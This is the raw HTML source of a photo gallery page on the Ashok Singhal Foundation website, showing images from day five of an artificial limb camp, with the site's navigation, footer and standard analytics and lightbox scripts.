

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashoksinghalfoundation.com/limb-camp-day5
body_size: 8668
content:
  <!DOCTYPE html>
<html lang="en">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
       
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="index,follow" />
    <link rel="canonical" href="https://www.ashoksinghalfoundation.com/limb-camp-day5" />
    <title>Ashok Singhal Foundation</title>
    <meta name="description"  content="Ashok Singhal Foundation" />
    <meta name="keywords" content="">
    <meta property="og:title" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.ashoksinghalfoundation.com/limb-camp-day5" />
    <meta property="og:image" content="" />
    <!-- Favicon -->
    <link href="https://ashoksinghalfoundation.com/assets/images/f-icon.png" rel="shortcut icon" />   
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/slick.css">
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/slick-theme.css">
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/fancybox.min.css">
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/jquery.mCustomScrollbar.css">
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/glightbox.css">
    <link rel="stylesheet" type="text/css" href="https://ashoksinghalfoundation.com/assets/css/style.css">
    <link href="https://www.jqueryscript.net/css/jquerysctipttop.css" rel="stylesheet" type="text/css">

	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<!--<script async src="https://www.googletagmanager.com/gtag/js?id=G-20SN8EBRB2"></script>-->
<!--<script>-->
<!--  window.dataLayer = window.dataLayer || [];-->
<!--  function gtag(){dataLayer.push(arguments);}-->
<!--  gtag('js', new Date());-->

<!--  gtag('config', 'G-20SN8EBRB2');-->
<!--</script>-->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EE6RC9LKJ6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EE6RC9LKJ6');
</script>
   
</head>

<body >
<div class="man-wraper">
<div class="slid-nav-wrap">
	<header>
       <!--<div class="top-header">-->
       <!--     <div class="container">-->
       <!--         <div class="row">-->
       <!--             <div class="col-lg-2"></div>-->
       <!--             <div class="col-lg-10">-->
       <!--                 <div class="menuslide">-->
       <!--                 <div class="ud_prevBtn disable"><i class="fa fa-angle-left"></i></div>-->
       <!--                 <div class="new-r">-->
       <!--                     <ul class="list-unstyled callbackList tpr-menuslider">-->
       <!--                         <li><a href="https://www.ashoksinghalfoundation.com/ebook">E-Book</a></li>-->
       <!--                         <li><a href="https://www.ashoksinghalfoundation.com/ram-janmbhoomi">Ram Janmbhoomi</a></li>-->
       <!--                         <li><a href="https://www.ashoksinghalfoundation.com/news">News</a></li>-->
       <!--                          <li><a href="https://www.ashoksinghalfoundation.com/gallery">Gallery</a></li>-->
       <!--                         <li><a href="https://www.ashoksinghalfoundation.com/social-work">Social Work</a></li>-->
       <!--                         -->
                                    
       <!--                               <li><a href="https://www.ashoksinghalfoundation.com/shriramcircuit">Shri Ram Circuit</a></li>-->
       <!--                               <li><a href="https://www.ashoksinghalfoundation.com/artificial-limb-camp">Artificial Limb Camp</a></li>-->
       <!--                               <li><a href="https://www.ashoksinghalfoundation.com/mahayajya/index.html">Chaturveda Swahakar Mahayajya</a></li>-->
       <!--                         -->
                                
       <!--                     </ul>-->
       <!--                 </div>-->
       <!--                 <div class="ud_nextBtn"><i class="fa fa-angle-right"></i></div>-->
       <!--                 </div>-->
       <!--             </div>-->
       <!--         </div>-->
       <!--     </div>-->
       <!-- </div>-->
       
       
       
       
       
        <div class="top-header align-menu-center">
            <div class="container">
                <div class="row">
                    
                    <div class="col-lg-12">
                        <div class="">
                        <!--<div class="ud_prevBtn disable"><i class="fa fa-angle-left"></i></div>-->
                        <div class="new-r">
                            <ul class="list-unstyled callbackList tpr-menuslider">
                                <li><a href="https://www.ashoksinghalfoundation.com/ebook">E-Book</a></li>
                                <li><a href="https://www.ashoksinghalfoundation.com/ram-janmbhoomi">Ram Janmbhoomi</a></li>
                                <li><a href="https://www.ashoksinghalfoundation.com/news">News</a></li>
                                 <li><a href="https://www.ashoksinghalfoundation.com/gallery">Gallery</a></li>
                                <li><a href="https://www.ashoksinghalfoundation.com/social-work">Social Work</a></li>
                                                                    
                                      <li><a href="https://www.ashoksinghalfoundation.com/shriramcircuit">Shri Ram Circuit</a></li>
                                      <li><a href="https://www.ashoksinghalfoundation.com/artificial-limb-camp">Artificial Limb Camp</a></li>
                                      <li><a href="https://www.ashoksinghalfoundation.com/mahayajya/index.html">Chaturveda Swahakar Mahayajya</a></li>
                                                                
                            </ul>
                        </div>
                        <!--<div class="ud_nextBtn"><i class="fa fa-angle-right"></i></div>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
       
       
       
       
		<div class="main-header">
			<div class="container">
				<div class="row">
					<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3 col-5">
    <div class="header-logo">
    	                    <a href="https://www.ashoksinghalfoundation.com/"><img src="https://ashoksinghalfoundation.com/assets/images/english-newlogo.png" alt="logo"></a>
            </div>
</div>                    

<div class="col-xl-10 col-lg-10 col-md-9 col-sm-9 col-7 listmenu-sec">
    <ul class="navbar list-unstyled header-menu2">
    	        <li><a href="https://www.ashoksinghalfoundation.com/">Home</a></li>
        <li class="dropdown"><a href="#">About Us</a>            <span class="fa fa-caret-down"></span>
            <ul class="dropdown-menu">
                <li><a href="https://www.ashoksinghalfoundation.com/about-us">About Shri Ashok Ji</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/ashok-singhal-foundation">Ashok Singhal Foundation</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/foundation-team">Foundation Team</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/our-initiative">Our Initiatives and Objectives</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/goals-and-vision">Goals and Vision</a></li>                
            </ul>
        </li>
        <li class="dropdown"><a href="JavaScript:Void(0);">Life of Shri Ashok Singhal Ji</a>            <span class="fa fa-caret-down"></span>
            <ul class="dropdown-menu">
            	<li><a href="https://www.ashoksinghalfoundation.com/ideology">Ideology</a></li>
           	<li><a href="https://www.ashoksinghalfoundation.com/work-done-by-ashok-ji">Work Done By Shri Ashok Singhal Ji</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/ram-janmabhoomi-movement">Ram Janmbhoomi Movement</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/last-breath">Last Breath</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/tribute">Homage</a></li>                
            </ul>
        </li>
        <li class="dropdown"><a href="#">Biography</a>            <span class="fa fa-caret-down"></span>
            <ul class="dropdown-menu">
                <li><a href="https://www.ashoksinghalfoundation.com/biography-of-Ashok-ji">Biography of Shri Ashok ji</a></li> 
                <li><a href="https://www.ashoksinghalfoundation.com/author">From Author&apos;s Desk</a></li> 
                <li><a href="https://www.ashoksinghalfoundation.com/blog">Blogs</a></li> 
                <li><a href="https://www.ashoksinghalfoundation.com/book-release">Book Release 2015</a></
                li> 
                <li><a href="https://www.ashoksinghalfoundation.com/book-release-2017">Book Release 2017</a></
                li> 
                <li><a href="https://www.ashoksinghalfoundation.com/book-analysis">Book Analysis</a></li> 
                <li><a href="https://www.ashoksinghalfoundation.com/reviews">Reviews</a></li> 
                  <li><a href="https://www.ashoksinghalfoundation.com/book-order">Order a Book</a></li>
                <li><a href="https://www.ashoksinghalfoundation.com/media">Media and Advertisement</a></li>
            </ul>
        </li>        
        <li><a href="https://www.ashoksinghalfoundation.com/events">Events</a></li>
        <li><a href="https://www.ashoksinghalfoundation.com/contact-us">Contact us</a></li>
        <li class="orange"><a href="https://www.ashoksinghalfoundation.com/be-a-volunteer">Be a Volunteer</a></li>
        
        
       <li class="dropdown"><a href="#">Impact</a>            <span class="fa fa-caret-down"></span>
            <ul class="dropdown-menu">
               <li> 
        <a href="https://www.ashoksinghalfoundation.com//uploads/socialworks/CSR Calendar Hindi_Ganga JI.pdf">CSR Calendar</a>    </li>

<li>         <a href="https://www.ashoksinghalfoundation.com/#">CSR Report</a>    </li>
            
            </ul>
        </li>
        
        
        
    </ul>	
    <select class="language-converter" onchange="javascript:window.location.href='https://www.ashoksinghalfoundation.com/multilanguageswitcher/lan/'+this.value;">
            <option value="english" selected="selected">English</option>
            <option value="hindi" >हिंदी</option>              
    </select>
    <div class="hamburger js-hamburger pull-right">
        <div class="hamburger-box">
          <div class="hamburger-inner"></div>
        </div>
    </div>
</div> 
				</div>
			</div>
		</div>
		<div class="slide-menu">
			<div class="slide-menu-inner">
    <div class="header-logo2">
        
                    <a href="https://www.ashoksinghalfoundation.com/"><img src="https://ashoksinghalfoundation.com/assets/images/white-engllish-logo.png" alt="" class="img-fluid"></a>
            </div>
<ul class="header-menu mCustomScrollbar slide-menu-header">
	    <li><a href="https://www.ashoksinghalfoundation.com//">Home</a>
		        <li><a href="https://www.ashoksinghalfoundation.com/#">About Us</a>
		        <ul class="sub-menu mCustomScrollbar">
			                <li><a href="https://www.ashoksinghalfoundation.com/about-us">About Ashok Ji</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/ashok-singhal-foundation">Ashok Singhal Foundation</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/foundation-team">Foundation Team</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/our-initiative">Our Initiative</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/goals-and-vision">Goals and Vision</a></li> 
                  
        </ul>
     </li>   
                <li><a href="https://www.ashoksinghalfoundation.com/#">Life of Ashok Singhal</a>
		        <ul class="sub-menu mCustomScrollbar">
			                <li><a href="https://www.ashoksinghalfoundation.com/ideology">Ideology</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/work-done-by-ashok-ji">Work Done by Ashok ji</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/ram-janmabhoomi-movement">Ram Janmabhoomi Movement</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/last-breath">Last Breath</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/tribute">Tribute</a></li> 
                  
        </ul>
     </li>   
                <li><a href="https://www.ashoksinghalfoundation.com/#">Biography</a>
		        <ul class="sub-menu mCustomScrollbar">
			                <li><a href="https://www.ashoksinghalfoundation.com/biography-of-Ashok-ji">Biography of Ashok ji</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/author">Author</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/blog">Blogs</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/book-release">Book Release</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/book-analysis">Book Analysis</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/reviews">Reviews</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/book-order">Book Order</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/media">Media and Advertisement</a></li> 
                            <li><a href="https://www.ashoksinghalfoundation.com/book-release-2017">Book Release 2017</a></li> 
                  
        </ul>
     </li>   
                <li><a href="https://www.ashoksinghalfoundation.com/news">News</a>
		        <li><a href="https://www.ashoksinghalfoundation.com/gallery">Gallery</a>
		        <li><a href="https://www.ashoksinghalfoundation.com/events">Events</a>
		        <li><a href="https://www.ashoksinghalfoundation.com/contact-us">Contact us</a>
		     
	
	    	<li><a href="https://www.ashoksinghalfoundation.com/mahayajya/index.html">Chaturveda Swahakar Mahayajya</a></li>
        
        	<li><a href="https://www.ashoksinghalfoundation.com/shri-ram-circuit">Shri Ram Circuit</a></li>
        
        	<li><a href="https://www.ashoksinghalfoundation.com/ram-janmbhoomi/">Ram Janmbhoomi</a></li>
        
        	<li><a href="https://www.ashoksinghalfoundation.com/social-work">Social Work</a></li>
        
        	<li><a href="https://www.ashoksinghalfoundation.com/be-a-volunter">Be a volunteer</a></li>
        
    
    
        	<li><a  href="/artificial-limb-camp/">Artificial Limb Camp</a></li>
        
    
    <!--Impact Menu / CSR Calendar-->
    
        <li>
        <a href="javascript:void(0);">Impact</a>
        <ul class="sub-menu mCustomScrollbar">
            <li>
                <a target="_blank" href="/uploads/socialworks/CSR Calendar Hindi_Ganga JI.pdf">
                    CSR Calendar 
                </a>
            </li>
            <li>
                <a target="_blank" href="#">
                    CSR Report
                </a>
            </li>
        </ul>
    </li>

    
    

    
    
    
</ul>
<div class="hsocial">
    <a href="https://www.facebook.com/ashoksinghalfoundation" target="_blank"><i class="fa fa-facebook"></i></a>
    <a href="https://twitter.com/search?q=%40ashoksinghalfou&src=typd&lang=en" target="_blank"><i class="fa fa-twitter"></i></a>
    <a href="https://instagram.com/ashoksinghalfoundation?igshid=kuq864qqerhs" target="_blank"><i class="fa fa-instagram"></i></a>
</div>
</div> 
		</div>
	</header><div class="men-bannersec" style="background:url(https://ashoksinghalfoundation.com/assets/images/bread-crum-3.jpg);">
	<div class="container">
		<div class="row">
			<div class="col-md-12 text-center">
				<h1 class="bannner-title">limb-camp-day5 </h1>
			</div>
		</div>
	</div>
</div>
<div class="sgallery-sec section">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
            				<ul class="sgallery sgallery-new row list-unstyled">
                						<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0338-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0338-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0400-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0400-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0407-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0407-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0422-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0422-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0433-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0433-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0447-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0447-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0503-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0503-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0506-min1.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0506-min1.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0524-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0524-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0529-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0529-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0546-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0546-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0548-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0548-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0553-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0553-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0681-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0681-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0739-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0739-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0769-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0769-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0898-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0898-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
										<li class="col-md-3 col-sm-4 col-6">
						<a class="glightbox" href="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0999-min.jpg">
							<img src="https://ashoksinghalfoundation.com/uploads/gallery/photo/DSC_0999-min.jpg" alt="" class="img-fluid">
						</a>
					</li>
									</ul>
                				<div class="text-center">
					<a href="#" class="load-more" id="gallery-more">Read More</a>
				</div>				
			</div>
		</div>
	</div>
</div>
<section class="section07">
    <div class="container">
    	<ul class="ftg-slider list-unstyled">
        	     		<li>
    			<div class="ftg-box">
    				<img src="https://ashoksinghalfoundation.com/uploads/gallery/footer/fl-1.jpg" alt="fl-1.jpg" class="img-fluid">
    			</div>
    		</li>
                		<li>
    			<div class="ftg-box">
    				<img src="https://ashoksinghalfoundation.com/uploads/gallery/footer/fl-2.jpg" alt="fl-2.jpg" class="img-fluid">
    			</div>
    		</li>
                		<li>
    			<div class="ftg-box">
    				<img src="https://ashoksinghalfoundation.com/uploads/gallery/footer/fl-3.jpg" alt="fl-3.jpg" class="img-fluid">
    			</div>
    		</li>
                		<li>
    			<div class="ftg-box">
    				<img src="https://ashoksinghalfoundation.com/uploads/gallery/footer/fl-4.jpg" alt="fl-4.jpg" class="img-fluid">
    			</div>
    		</li>
                		<li>
    			<div class="ftg-box">
    				<img src="https://ashoksinghalfoundation.com/uploads/gallery/footer/fl-5.jpg" alt="fl-5.jpg" class="img-fluid">
    			</div>
    		</li>
                		<li>
    			<div class="ftg-box">
    				<img src="https://ashoksinghalfoundation.com/uploads/gallery/footer/fl-6.jpg" alt="fl-6.jpg" class="img-fluid">
    			</div>
    		</li>
                		<li>
    			<div class="ftg-box">
    				<img src="https://ashoksinghalfoundation.com/uploads/gallery/footer/fl-7.jpg" alt="fl-7.jpg" class="img-fluid">
    			</div>
    		</li>
                	</ul>
	</div>
</section>
<footer>
	<div class="top-footer section" style="padding-bottom:0px;">
		<div class="container">
			

<div class="row">
    <div class="col-xl-4 col-lg-3">
        <div class="footer-logo">
                                        <a href="https://ashoksinghalfoundation.com/assets/"><img src="https://ashoksinghalfoundation.com/assets/images/english-newlogo.png" alt="logo"></a>
                    </div>
        <div class="ftr-des">
                    	 <p>The Ashok Singhal Foundation endeavours to materialize the dreams and determinations of the greatest idol of Humanity, our beloved
            	 Shri Ashok Singhal Ji, by making Hinduism as the foundation of the society and country. Shri Ashok Singhal Ji was successful in bringing
            	 all the Hindus from all over the world together. 
            	 </p>
                    </div>
        <ul class="socil-list">
            <li><a href="https://www.facebook.com/ashoksinghalfoundation" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://twitter.com/search?q=%40ashoksinghalfou&src=typd&lang=en" target="_blank"><svg height="19px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="#ffffff" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></a></li>
            <li><a style="margin-top:-5px;" href="https://instagram.com/ashoksinghalfoundation?igshid=kuq864qqerhs" target="_blank"><i class="fa fa-instagram"></i></a></li>
            <li><a href="https://www.youtube.com/channel/UCM7gAirO74gLBUBDwwr29Dw" target="_blank"><i class="fa fa-youtube"></i></a></li>
        </ul>
    </div>
    <div class="col-xl-4 col-lg-4">
        <div class="ft-box-2">
            <h4>Contact Us</h4>
            <ul class="list-unstyled">
                <li class="location-icon">
                                	 <p><strong>Ashok Singhal Foundation</strong> M2K Corporate Park, Mayfield Garden, Sector 51, Gurugram, Haryana – 122003, Bharat</p>
                                   
                </li>
                <li class="phone-icon"><a href="tel:9818199994">9818199994</a></li>
                <li class="mail-icon">
                    <a href="mailto:info@ashoksinghalfoundation.com">info@ashoksinghalfoundation.com</a>                    <!--<a href="mailto:info@ashoksinghalfoundation.com">info@ashoksinghalfoundation.com</a>-->
                    </li>
            </ul>
            <a href="https://www.google.com/maps/place/ASHOK+SINGHAL+FOUNDATION/@28.428102,77.0578462,16z/data=!4m5!3m4!1s0x0:0x412d8b1c08fe83ed!8m2!3d28.4267339!4d77.0587045" class="custom-more custom-more02" target="_blank">Get Direction On The Map</a>
        </div>
    </div>
    <div class="col-xl-4 col-lg-5">
        <div class="ft-box3">
            <div id="astro_widget"><div id="astro_widget_content"><script data-cfasync="false" type="text/javascript" src="//www.indianastrologysoftware.com/widget/wpanchang/av.tools.widget.big.db.v11.js" ></script></div></div><div id="avx_widget_148_wid" style="display:block;"><div id="avx_widget_148_wid_in" class="av_widlocator" style="display:block;"><a href="//www.indianastrologysoftware.com/free-download-kundli-software.php" target="_blank">Free Kundli Software</a></div>Powered by&nbsp;<a id="pbWGT01562_OVZC" href="//www.astro-vision.com/" target="_blank">Astro-Vision</a></div><script>var widget = new avWidgetAstroCalendar("astro_widget","free");var av_color="#fb5e11";var av_textcolor="#ffffff";var av_lang="eng";var av_cal="SAK";var av_crt="1";var av_loc="New Delhi"</script>
    </div>

</div>


		</div>
	</div>
	<div class="bottom-footer">
		<div class="container">
			<div class="row">
    <div class="col-sm-12 text-center">
    	<p>Copyright © 2025  Ashok Singhal Foundation  |  All Right Reserved. <span>Design & Developed by <a href="https://digitalxplode.com/" target="_blank"><img src="https://www.digitalxplode.com/assets/img/new-dx-logo-updated.png" /></a></span></p>
    </div>
</div>
<style>
    .bottom-footer p span img {
  vertical-align: middle;
  margin-left: 5px;
  width: 100px;
}
</style>   
		</div>
	</div>
	<a href="#" class="to-top">
		<img src="https://ashoksinghalfoundation.com/assets/images/top-icon.png" alt="">
	</a>
</footer>


</div>
</div>

<!--<div class="fottagline">-->
<!--	<marquee direction="left" scrollamount="3"><i class="fa fa-caret-left"></i> श्रद्धेय अशोक सिंहल जी की जन्मजयंती के शुभ अवसर पर दिनांक 27 सितम्बर से 1 अक्टूबर 2022 तक कारसेवक पुरम, परिक्रमा मार्ग, जानकीघाट, अयोध्या - उ0 प्र0 में  द्वितीय निःशुल्क कृत्रिम अंग प्रत्यारोपण एवं सहायता उपकरण वितरण शिविर 2022 में लगभग 300 दिव्यांगजनों की सफलतापूर्वक सहायता की गई  |</marquee>-->
<!--</div>-->


<!--<div id="div_enquire">-->
<!--    <a target="_blank" href="https://forms.gle/g4GxMBxqRYtENZNt6" role="button" class="btn btnEnquire">Artificial Limb Fitment & Aid Equipment Distribution Camp</a>-->
<!--</div>-->


<style>
.btnEnquire{
    color:#fff;
}
.btnEnquire:hover{
    color:#fff;
}

#div_enquire {
  position: fixed;
  top: 52%;
  z-index: 999;
  right: -220px;
  transform: rotate(90deg);
  background: #f66f2b;
}
   
   </style>

<script src="https://ashoksinghalfoundation.com/assets/js/jquery.min.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/bootstrap.min.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/fancybox.min.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/slick.min.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/jquery.mCustomScrollbar.min.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/jquery-mTab-min.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/glightbox.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/modernizr.2.5.3.min.js"></script>
<script src="https://ashoksinghalfoundation.com/assets/js/main.js"></script>
<script type="text/javascript">

function loadApp() {

	// Create the flipbook

	$('.flipbook').turn({
			// Width

			width:1000,
			
			// Height

			height:620,

			// Elevation

			elevation: 50,
			
			// Enable gradients

			gradients: true,
			
			// Auto center this flipbook

			autoCenter: true

	});
}

// Load the HTML4 version if there's not CSS transform

yepnope({
	test : Modernizr.csstransforms,
	yep: ['https://ashoksinghalfoundation.com/assets/js/turn.js'],
	nope: ['https://ashoksinghalfoundation.com/assets/js/turn.html4.min.js'],
	both: ['https://ashoksinghalfoundation.com/assets/css/basic.css'],
	complete: loadApp
});

</script>

<script>
  var lightbox = GLightbox();
  var lightboxDescription = GLightbox({
       selector: 'glightbox21',
       });
  var lightboxVideo = GLightbox({
       selector: 'glightbox22',
      });
  var lightboxInlineIframe = GLightbox({
      'selector': 'glightboxfooter'
      });
  var lightboxMedia = GLightbox({
      'selector': 'mediagallery'
      });
  var glightboxmedia = GLightbox({
      'selector': 'glightboxmedia'
     });
  var lightboxbook = GLightbox({
      'selector': 'glightbox24'
      });     
  var lightboxbook2 = GLightbox({
      'selector': 'glightbox25'
     });
      

</script>        
<script>
